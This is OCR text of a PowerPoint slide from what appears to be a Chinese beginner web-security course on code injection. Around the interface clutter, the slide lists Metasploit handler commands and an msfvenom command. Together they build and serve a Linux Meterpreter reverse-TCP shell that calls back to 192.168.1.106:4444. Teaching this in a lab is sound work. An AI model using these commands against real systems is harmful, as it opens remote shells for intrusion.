 web(代码注入).pptx - PowerPoint
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么
网络安全零基础 bilibili
粘贴
剪切
新建
幻灯片
版式
重置
节
文字方向
对齐文本
排列
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
5
6
7
8
9
10
准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 11 张 中文(中国) 备注 69%